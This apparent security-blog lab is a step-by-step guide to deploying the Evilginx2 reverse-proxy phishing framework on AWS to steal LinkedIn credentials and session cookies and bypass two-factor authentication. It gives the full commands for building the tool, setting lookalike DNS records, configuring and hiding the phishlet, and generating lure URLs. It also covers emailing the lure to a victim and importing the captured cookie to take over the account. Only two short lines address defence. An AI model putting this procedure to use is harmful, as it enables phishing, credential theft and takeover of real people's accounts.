This lab shows how to setup an Evilginx2 attack framework that can be used in phishing campaigns to steal login credential along with session cookies, which in turn allows to bypass 2-factor authentication (2FA) protection. Phished user interacts with the real website, while Evilginx2 captures all the data being transmitted between the two parties. Evilginx2 makes this possible, because it sits in the middle between the website you as an attacker are impersonating and the victim (MITM) while recording all the traffic/tokens/passwords that traverse it. ___
Setup
I found that the simplest and quickest way to deploy Evilginx2 and run phishing campaign is to build an Amazon EC2 Tier T2 Micro Instance.
Set up Amazon EC2 Instance
First off, you are going to need an AWS Free Tier account which you can create on Create a Free AWS Account
If you already have an account you can proceed to the next steps.
Let’s start off by building a new EC2 instance. It really doesn’t matter to much but I chose Ubuntu Server 20.04 LTS (Free tier eligible) server. For the purpose of the campaign, we don’t need that much computing power so I am going to use free tier t2.micro instance.
Got to EC2 Dashboard and Launch instance.

On the next page find Ubuntu Server 20.04 TLS 64-bit (x86) machine and Select it.

Now, select t2.micro (Free tier eligible) and click on Review and Launch.

On this page you can review your configuration. You will se security warning here, but don’t worry much as we are going to configure security groups next. Launch the machine, create a new key pair on popup window and download it. Make sure you don’t lose it as we are going to need it later.

Next go on to Lunch Instance.
Security groups.
Security Groups allows you to regulate which ports are open and which ports are closed. This is useful as we don’t want all port to be open. So, we are going to open only ports that we are going to use.

From EC2 Dashboard go to Security Groups under Network & Security.
Go on Create security group and name it whatever you want. In Inbound rules add custom ports for SSH and HTTP/S. These ports are needed by Evilginx2.

Click on Create security group.

Next, we need to assign this group to our instance. Choose Instances from the menu and go to Change security groups options under Actions > Security drop down menu.

Remove current security group then select our newly created group and click on Add security group button. Save the changes.

Select your instance and go to Security tab to verify that security group is applied to your machine.
Now we are done with deploying our phishing instance.
Installing Evilginx2 from source
To connect to your instance you can use SSH or directly through the browser. I prefer SSH client access so this is the way how to connect to the instance. We are going to need the private key (.pem) we have generated in previous steps. Also, don’t forget to give permissions to your private key:
1
chmod 400 my-key-pair.pem
After we set permission we can execute following command to SSH to our instance:
1
ssh -i /path/my-key-pair.pem my-instance-user-name@my-instance-public-dns-name (your EC2 instance IP)
Now, let’s jump to the installation of Evilginx2. In order to compile from source, make sure you have installed GO of version at least 1.14.0 (get it from here and follow the instructions).
When you have GO installed, type in the following:
1
2
3
4
sudo apt-get -y install git make
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
make
You can now either run evilginx2 from local directory like:
1
sudo ./bin/evilginx -p ./phishlets/
or install it globally:
1
2
sudo make install
sudo evilginx
Configuring your domain settings
We want to get a little bit sneaky right here, so we are going to create an A record that will look like real DNS name. For example: linkedin.com.yourdomain.com
As we are going to capture LinkedIn session data, we will need following DNS records. Configure your DNS settings to include following A records:
| Name | Type | Target |
|---|---|---|
| linkedin.com | A | YOUR INSTANCE IP |
| www.linkedin.com | A | YOUR INSTANCE IP |
Performing the Attack
Now as everything is set up, we are ready to launch our campaign.
Run Evilginx2 with command:
1
sudo ./bin/evilginx -p ./phishlets/
Set up your server’s domain and IP using following commands:
1
2
3
config domain yourdomain.com
config ip 10.0.0.1 (your evilginx server IP)
configure redirect_url https://linkedin.com
Let’s set up the phishlet you want to use. For the sake of this short guide, we will use a LinkedIn phishlet. Set up the hostname for the phishlet (it must contain your domain obviously):
1
phishlets hostname linkedin linkedin.com.yourdomain.com
And now you can enable the phishlet, which will initiate automatic retrieval of LetsEncrypt SSL/TLS certificates if none are locally found for the hostname you picked:
1
phishlets enable linkedin
NOTE: Running phishlets will only respond to phishing links generating for specific lures, so any scanners who scan your main domain will be redirected to URL specified as redirect_url under config. We can use hide option to hide our phishlet and make it not respond even to valid lure phishing URLs.
1
phishlet hide linkedin
Your phishing site is now live. Think of the URL you want the victim to be redirected to on successful login and get the phishing URL like this (victim will be redirected to https://linkedin.com):
1
2
3
lures create linkedin
lures edit 0 redirect_url https://linkedin.com
lures get-url 0
NOTE: Look at the lure ID here. In this example it is “0” but for you it might be different.
Taking over the account
With the URL you got from Evilginx2, prepare your phishing email (be creative here :) ) and deliver it to your victim.

Since today most services support Two-Factor-Authentication (2FA) mechanisms we are going to bypass that protection. Session captured by Evilginx contains cookie in JSON format that easily can be copied and imported into Chrome browser, using Cookie-Editor extension.
You can monitor Evilginx captured sessions with following command:
1
sessions
To get detailed information about the captured session, with the session cookie itself (it will be printed in JSON format at the bottom), select its session ID:
1
sessions <id>
Now, browse to legitimate LinkedIn page, grab the cookie from Evilginx session and past it into the browser’s extension. Remove any previous cookies before pasting the new one. 

What we need to do now is just to reload the page and “voila” we got the access to the victim’s account.
Important! If you want evilginx2 to continue running after you log out from your server, you should run it inside a screen or tmux session.
More Phishlets can be found at https://github.com/hash3liZer/phishlets
How to Defend from Such Attacks?
- Check the domain in the address bar of the browser keenly.
- Use 2nd Factor (U2F) Devices
References
Set up EC2 Instance: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/get-set-up-for-amazon-ec2.html
Evilginx2 github: https://github.com/kgretzky/evilginx2
GoLang: https://golang.org/doc/install
Cookie-Editor Firefox browser extension: https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/
FIDO U2F device: https://www.yubico.com/authentication-standards/fido-u2f/
Disclaimer
The Cybernia blogs are solely for informational and educational purposes. Any actions and or activities related to the material contained within this website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and Cybernia will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.